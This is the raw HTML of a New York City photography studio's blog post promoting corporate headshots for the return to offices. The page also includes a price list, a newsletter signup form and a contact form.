<p id="viewer-j9j6">Your professional headshot photographer is going to know how to bring out your best qualities. He will create lighting and atmosphere that captures your best features and makes your personality shine.</p>

<p id="viewer-8gs7r">You&#8217;ll love the results when you get your corporate headshots. Seeing how professional and suave you look on camera can help you master your self-esteem. This self-assurance is important, too, as it can help you navigate the workplace with a productive sense of empowerment.</p>

<h2 class="wp-block-heading" id="viewer-f0u0e"><strong>You Can Use a Corporate Headshot for Multiple Purposes</strong></h2>

<p id="viewer-1pu6k">Just because we&#8217;re all moving back to the office doesn&#8217;t mean we&#8217;re leaving the digital world altogether. In fact, professionals like yourself would be wise to maintain a significant presence both in the real world and online.</p>

<figure class="wp-block-image aligncenter size-full"><img decoding="async" width="925" height="406" class="wp-image-5855" src="https://www.gornphoto.com/wp-content/uploads/2022/08/post3-2-1.webp" alt="" srcset="https://www.gornphoto.com/wp-content/uploads/2022/08/post3-2-1.webp 925w, https://www.gornphoto.com/wp-content/uploads/2022/08/post3-2-1-300x132.webp 300w, https://www.gornphoto.com/wp-content/uploads/2022/08/post3-2-1-768x337.webp 768w, https://www.gornphoto.com/wp-content/uploads/2022/08/post3-2-1-500x219.webp 500w, https://www.gornphoto.com/wp-content/uploads/2022/08/post3-2-1-800x351.webp 800w" sizes="(max-width: 925px) 100vw, 925px" /></figure>

<p id="viewer-28uj3">That&#8217;s why corporate headshots can be so handy as you go back into the office. You can use these headshots for many purposes, such as your own career-based website that makes you stand out when you&#8217;re hunting for jobs in the future. You can also use the headshots for promotional materials and presentations.</p>

<h2 class="wp-block-heading" id="viewer-boubt"><strong>How To Choose a Professional Corporate Headshot Photographer</strong></h2>

<p id="viewer-729m9">Of course, you don&#8217;t want to trust just anyone to take your corporate headshots. If you live in New York City or, visiting NYC for professional headshots, you deserve access to the <a href="https://www.gornphoto.com/corporate-headshots">best corporate headshots NYC</a> has to offer. That&#8217;s why it&#8217;s important to do initial research before you hire a headshot photographer.</p>

<p id="viewer-9vnqs">Scheduling a free consultation should be at the top of your list when looking for a professional NYC headshot photographer!</p>

<p id="viewer-6voqn">When researching photographers, one of the first things you should consider is their body of work. Is there previous work you can take a look at? Seeing professionally done photoshoots from previous clients can give you great insight. That way you&#8217;ll get a better understanding of the quality of the photographer’s headshot work you can expect.</p>

<p id="viewer-fsuca">You also deserve the best customer service available when it comes to your upcoming professional photoshoot. Be willing to ask plenty of questions when you first contact your business portrait photographer. If they act like you&#8217;re not worth their time, don&#8217;t give them your money. Be sure to read the reviews on their Google Business listing.</p>

<p id="viewer-698j">Work with a corporate headshot photographer you can trust. Doing so will ensure you have an empowering experience that will benefit your career in the long run.</p>

<p> </p>

<p><a class="article-button" href="https://calendly.com/gornphoto/free-consultation" target="_blank" rel="noopener">Schedule a Free Consultation </a></p>

<h2 class="wp-block-heading" id="viewer-5dluv"><strong>Present a Relatable Persona</strong></h2>

<p id="viewer-3t2i4">After the long pandemic, many people are finding it not so easy to re-acclimate in the workplace. We&#8217;ve been socializing via the Internet for about two years now, so this is understandable.</p>

<p id="viewer-a6dil">When you insist on investing in your professional online presence, though, socializing might be easier for you. Having a recognizable business portrait could be the open door between you and other people who know you from your digital profiles.</p>

<p id="viewer-fg890">In other words, your corporate headshot can make you more personable. Read more in this article about the<a href="/7-benefits-of-corporate-headshots" target="_blank" rel="noreferrer noopener"> benefits of corporate headshots</a>.</p>

<h2 class="wp-block-heading" id="viewer-8uuq3"><strong>Get Your Professional Corporate Headshots Done Today!</strong></h2>

<p id="viewer-8fpdf">&#8216;The Great Return&#8217; is going to be quite a transition for both companies and employees. If you want to ensure you stand out ahead of job competition in your industry, you&#8217;ll need to invest in a proper corporate headshot/business portrait. Doing so is the only way to ensure your professional brand is consistent and recognizable.</p>

<p id="viewer-2cdpo">That&#8217;s where we can be of help. We encourage you to check out our website and blog to see how you can benefit from respectable corporate headshots. Then, schedule a free consultation with us to get started.</p>

<div class="article-adress">
<p><b>Phone: </b><a class="vlt-underline-link" href="tel:9174539833">917 453 9833</a></p>
<p><b>E-Mail: </b> <a class="vlt-underline-link" href="mailto:magic@gornphoto.com">magic@gornphoto.com</a></p>
<p><b>Website: </b><a href="/">www.gornphoto.com</a></p>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d726d1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d726d1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec72a4a" data-id="ec72a4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe30f6d elementor-widget elementor-widget-template" data-id="fe30f6d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="16123" class="elementor elementor-16123 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1052ed1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1052ed1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-157b8dfa" data-id="157b8dfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12d9ba87 elementor-widget elementor-widget-heading" data-id="12d9ba87" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Corporate HEADSHOTS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-139b719e elementor-widget elementor-widget-image" data-id="139b719e" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="854" height="1000" src="https://www.gornphoto.com/wp-content/uploads/2022/10/1-3.jpg" class="attachment-large size-large wp-image-7552" alt="headshots near me" srcset="https://www.gornphoto.com/wp-content/uploads/2022/10/1-3.jpg 854w, https://www.gornphoto.com/wp-content/uploads/2022/10/1-3-256x300.jpg 256w, https://www.gornphoto.com/wp-content/uploads/2022/10/1-3-768x899.jpg 768w, https://www.gornphoto.com/wp-content/uploads/2022/10/1-3-500x585.jpg 500w, https://www.gornphoto.com/wp-content/uploads/2022/10/1-3-800x937.jpg 800w" sizes="(max-width: 854px) 100vw, 854px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5308d2bf elementor-widget elementor-widget-heading" data-id="5308d2bf" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Starting at $425</p>				</div>
				</div>
				<div data-aos="custom" data-aos-delay="300" data-aos-once="true" class="elementor-element elementor-element-46d1ebc2 elementor-widget__width-initial elementor-widget elementor-widget-vlt-button" data-id="46d1ebc2" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-button.default">
				<div class="elementor-widget-container">
					
		<a class="vlt-btn vlt-btn--sm vlt-btn--primary vlt-btn--effect vlt-btn--block vlt-btn--rounded" role="button" href="https://www.gornphoto.com/corporate-headshots-packages-rates">

			
			Rates
			
		</a>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-326a5589" data-id="326a5589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-703c3230 elementor-widget elementor-widget-heading" data-id="703c3230" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Rates</p>				</div>
				</div>
				<div class="elementor-element elementor-element-62e05848 elementor-widget elementor-widget-price-list" data-id="62e05848" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="price-list.default">
				<div class="elementor-widget-container">
					
		<ul class="elementor-price-list">

									<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							LINKEDIN HEADSHOT						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$425</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							CORPORATE HEADSHOT						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$650</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							DELUXE CORPORATE HEADSHOT						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1,050</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							ON-LOCATION BUSINESS PORTRAIT						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$1,750</span>
										</div>
												</div>
				</a></li>												<li><a class="elementor-price-list-item" href="#">				
				<div class="elementor-price-list-text">
									<div class="elementor-price-list-header">
											<span class="elementor-price-list-title">
							CEO PORTRAIT						</span>
																		<span class="elementor-price-list-separator"></span>
																			<span class="elementor-price-list-price">$2,995</span>
										</div>
												</div>
				</a></li>					
		</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ff7451a elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="ff7451a" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.gornphoto.com/how-to-make-the-best-first-impression-with-your-linkedin-headshot" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">How To Make the Best First Impression with Your Linkedin Headshot</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.gornphoto.com/7-signs-your-actor-headshot-is-outdated" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">7 Signs Your Actor Headshot is Outdated</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f66b193 relative" data-id="f66b193" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5979b9 elementor-widget elementor-widget-sidebar" data-id="b5979b9" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div id="block-3" class="vlt-widget widget_block">
<div class="wp-block-group is-content-justification-left is-layout-constrained wp-container-core-group-is-layout-8c890d92 wp-block-group-is-layout-constrained"></div>
</div><div id="block-7" class="vlt-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full fix"><a href="https://calendly.com/gornphoto"><img loading="lazy" decoding="async" width="320" height="407" src="https://www.gornphoto.com/wp-content/uploads/2023/06/Frame-351.jpg" alt="" class="wp-image-16220"/></a></figure>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36b5c36 elementor-section-content-middle relative elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36b5c36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-86cbf4d elementor-hidden-tablet elementor-hidden-mobile" data-id="86cbf4d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-677d97a" data-id="677d97a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-faeac23 elementor-widget elementor-widget-vlt-section-title" data-id="faeac23" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default">
				<div class="elementor-widget-container">
					
		<div class="vlt-section-title">

			
			
				<p class="vlt-section-title__heading">

					
					Subscribe to our Newsletter
					
				</p>

			
			
		</div>

					</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79fd31c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79fd31c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4581f58" data-id="4581f58" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aebb932" data-id="aebb932" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c200a85 elementor-button-align-center elementor-widget elementor-widget-form" data-id="c200a85" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;25&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="8099"/>
			<input type="hidden" name="form_id" value="c200a85"/>
			<input type="hidden" name="referer_title" value="&quot;The Great Return to Office&quot; &amp; Professional Corporate Headshots | How to Standout - | GORNPHOTO | New York City" />

							<input type="hidden" name="queried_id" value="5852"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-75 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-25 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3acf2ca" data-id="3acf2ca" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fe8c220 elementor-widget elementor-widget-spacer" data-id="fe8c220" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e2427c4 elementor-hidden-tablet elementor-hidden-mobile" data-id="e2427c4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a39407 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a39407" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f77ca4e" data-id="f77ca4e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acb0c1c" data-id="acb0c1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d28a7 elementor-widget elementor-widget-heading" data-id="59d28a7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related services</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-82a025d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82a025d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52562a7" data-id="52562a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-ab0a43f elementor-widget elementor-widget-heading" data-id="ab0a43f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/corporate-headshots">Corporate headshots</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89c8f98" data-id="89c8f98" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-7062b56 elementor-widget elementor-widget-heading" data-id="7062b56" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/actor-headshots">Actor headshots</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d728fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d728fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c9a268f" data-id="c9a268f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-ed36301 elementor-widget elementor-widget-heading" data-id="ed36301" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/fitness-portraits">Fitness headshots</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08a9a65" data-id="08a9a65" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-c028384 elementor-widget elementor-widget-heading" data-id="c028384" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/family-portraits">Family portraits</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a9d6e62" data-id="a9d6e62" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-00c069f elementor-widget elementor-widget-heading" data-id="00c069f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/model-headshots">Model headshots</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f960643" data-id="f960643" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-95ad464 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95ad464" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3dbb37a" data-id="3dbb37a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-8228925 elementor-widget elementor-widget-vlt-section-title" data-id="8228925" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default">
				<div class="elementor-widget-container">
					
		<div class="vlt-section-title">

			
			
				<p class="vlt-section-title__heading">

					
					Contact us
					
				</p>

			
			
		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-b677ec1 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b677ec1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" data-wpl_tracker="{&quot;gtag&quot;:true,&quot;gtag_category&quot;:&quot;contact&quot;,&quot;gtag_action&quot;:&quot;send&quot;,&quot;gtag_label&quot;:&quot;form&quot;}" class="events-tracker-for-elementor" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="8099"/>
			<input type="hidden" name="form_id" value="b677ec1"/>
			<input type="hidden" name="referer_title" value="&quot;The Great Return to Office&quot; &amp; Professional Corporate Headshots | How to Standout - | GORNPHOTO | New York City" />

							<input type="hidden" name="queried_id" value="5852"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-FNAME elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[FNAME]" id="form-field-FNAME" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name*" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-LNAME elementor-col-50">
													<input size="1" type="text" name="form_fields[LNAME]" id="form-field-LNAME" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-EMAIL elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[EMAIL]" id="form-field-EMAIL" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail*" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-PNUMBER elementor-col-50">
							<input size="1" type="tel" name="form_fields[PNUMBER]" id="form-field-PNUMBER" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone number" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-RADIO elementor-col-100 elementor-field-required">
												<label for="form-field-RADIO" class="elementor-field-label">
								What service are you interested in?*							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Corporate Headshots" id="form-field-RADIO-0" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-0">Corporate Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Actor Headshots" id="form-field-RADIO-1" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-1">Actor Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Portraits" id="form-field-RADIO-2" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-2">Portraits</label></span><span class="elementor-field-option"><input type="radio" value="Other" id="form-field-RADIO-3" name="form_fields[RADIO]" required="required"> <label for="form-field-RADIO-3">Other</label></span></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-MESSAGE elementor-col-100">
													<input size="1" type="text" name="form_fields[MESSAGE]" id="form-field-MESSAGE" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Message">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bc66691" data-id="bc66691" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-aadddf4 elementor-widget elementor-widget-vlt-section-title" data-id="aadddf4" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default">
				<div class="elementor-widget-container">
					
		<div class="vlt-section-title">

			
			
				<p class="vlt-section-title__heading">

					
					Contact information
					
				</p>

			
			
		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-b9825d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b9825d5" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.google.com/maps?ll=40.749167,-73.989113&#038;z=19&#038;t=m&#038;hl=en&#038;gl=UA&#038;mapclient=embed&#038;cid=17577431962717109724">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">GORNPHOTO Headshots NYC 249 W. 34th St New York NY 10011</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:9174539833">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">917 453 9833</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:magic@gornphoto.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">magic@gornphoto.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="9185" class="elementor elementor-9185 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7ab35b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ab35b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77487f9" data-id="77487f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f05ced0 elementor-widget elementor-widget-heading" data-id="f05ced0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">About us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-12118dc elementor-widget elementor-widget-text-editor" data-id="12118dc" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GORNPHOTO specializes in headshots nyc, actor headshots, corporate headshots and vibrant portrait photography. Our features and services include: natural light studio, indoor and outdoor background settings, on location shoots, photo styling, lighting concepts, wardrobe consultation, professional makeup &amp; hair services, high resolution images, photo editing and retouching, group rates, as well as actor career coaching</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36141cc" data-id="36141cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09190e3 elementor-widget elementor-widget-heading" data-id="09190e3" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Our services</p>				</div>
				</div>
				<div class="elementor-element elementor-element-08667f8 footerURLs elementor-widget elementor-widget-text-editor" data-id="08667f8" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
